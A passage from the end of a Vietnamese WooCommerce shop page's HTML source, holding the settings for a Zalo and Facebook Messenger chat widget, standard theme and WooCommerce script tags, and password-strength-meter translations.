37.916016 21.117188 C 37.82625 21.155078 37.739941 21.202012 37.660156 21.255859 C 37.580371 21.309707 37.507266 21.371641 37.439453 21.439453 C 37.303828 21.575078 37.192969 21.736484 37.117188 21.916016 C 37.079297 22.005781 37.051191 22.099512 37.03125 22.197266 C 37.011309 22.29502 37 22.39625 37 22.5 C 37 22.60375 37.011309 22.70498 37.03125 22.802734 C 37.051191 22.900488 37.079297 22.994219 37.117188 23.083984 C 37.155078 23.17375 37.202012 23.260059 37.255859 23.339844 C 37.309707 23.419629 37.371641 23.492734 37.439453 23.560547 C 37.507266 23.628359 37.580371 23.690293 37.660156 23.744141 C 37.739941 23.797988 37.82625 23.844922 37.916016 23.882812 C 38.005781 23.920703 38.099512 23.948809 38.197266 23.96875 C 38.29502 23.988691 38.39625 24 38.5 24 C 38.60375 24 38.70498 23.988691 38.802734 23.96875 C 39.487012 23.82916 40 23.22625 40 22.5 C 40 21.67 39.33 21 38.5 21 z\"><\/path> <\/svg>","href":"https:\/\/zalo.me\/0945927186","for_desktop":"yes","for_mobile":"yes","channel":"zalo","target":"_blank","image_url":"","value":"https:\/\/zalo.me\/0945927186","custom_id":"","custom_class":"","whatsapp_message":"","channelName":"zalo"},{"title":"Facebook","bg_color":"#0075FF","bg_hover_color":"#0075FF","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"909.333\" viewBox=\"-21 -28 682.667 682\" width=\"909.333\"><path d=\"M545.602 84.63C485.242 30 405.125-.082 320-.082S154.758 30 94.398 84.63C33.523 139.727 0 213.133 0 291.332c0 58.578 18.863 114.742 54.633 162.94L27.14 626.188 201.06 561.94c37.828 13.81 77.805 20.81 118.94 20.81 85.125 0 165.242-30.086 225.602-84.715C606.477 442.938 640 369.53 640 291.332S606.477 139.727 545.602 84.63zM348.047 375.027l-70.738-55.344-169.203 66.965L301.71 194.086l71.594 57.168 154.875-60.047zm0 0\"\/><\/svg>","href":"https:\/\/m.me\/100058570974566","for_desktop":"yes","for_mobile":"yes","channel":"facebook_messenger","target":"_blank","image_url":"","value":"100058570974566","custom_id":"","custom_class":"","whatsapp_message":"","channelName":"facebook_messenger"}],"triggers":{"on_scroll":"no","page_scroll":"0","after_seconds":"no","seconds":"0","exit_intent":"no","browser":"yes","on_inactivity":"yes"},"settings":{"view":"icon_view","chat_icon":"chat-line","list_view_title":"How would you like to contact us?","list_view_subtitle":"<p>Welcome!<\/p>","woocommerce_customization":"no","woo_list_view_title":"How would you like to contact us?","woo_list_view_subtitle":"<p>Welcome!<\/p>","list_title_bg":"#1c5fc6","list_title_color":"#ffffff","bg_color":"#1c5fc6","interaction_bg_color":"#1c5fc6","text_color":"#ffffff","interaction_text_color":"#ffffff","icon_size":"56","border_radius":"28","call_to_action":"B\u00e1o gi\u00e1","font_family":"","menu_animation":"ginger-menu-slide","animation":"ginger-btn-shockwave","position":"left","position_in_mobile":"no","menu_view":"vertical","show_cta":"all_time","default_state":"click","show_close_button":"yes","hide_menu_after_close_click":"yes","has_pending_message":"no","no_of_messages":"1","message_bg_color":"#e64056","message_text_color":"#ffffff","widget_analytics":"no","show_greeting_message":"no","greeting_text":"<p>Hi there! How can we help you?<\/p><p>Tap here to start chat with us.<\/p>","greeting_after":"3","greeting_bg_color":"#ffffff","greeting_text_color":"#000000","icon_url":"<div class='chat-button-icon'><svg style=\"enable-background:new 1 -1 100 100;\" version=\"1.1\" viewBox=\"1 -1 100 100\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"><path d=\"M82,9.5H20c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h8v17l25-17h29c5.5,0,10-4.5,10-10v-42C92,14,87.5,9.5,82,9.5z   M31.8,29.5h20.4c1.7,0,3,1.3,3,3s-1.3,3-3,3H31.8c-1.6,0-3-1.3-3-3C28.8,30.9,30.1,29.5,31.8,29.5z M68.2,49.5H31.8  c-1.6,0-3-1.3-3-3c0-1.6,1.3-3,3-3h36.4c1.7,0,3,1.3,3,3S69.9,49.5,68.2,49.5z\"\/><\/svg><\/div>","tooltip_settings":{"border_radius":"5","font_size":"16","tooltip_height":"20","bg_color":"#ffffff","text_color":"#000000"}},"custom_css":"","id":"1979","token":"8ce76bb0ec","client":1}],"ajax_url":"https:\/\/langmodep.com.vn\/wp-admin\/admin-ajax.php","form_data_nonce":"dd0e8c2020"};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/sticky-chat-widget/dist/front/js/script.js?ver=1.3.9" id="gsb-script-js"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.10.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/langmodep.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/langmodep.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.10.4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.10.4" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/langmodep.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://langmodep.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-17 11:42:59 -->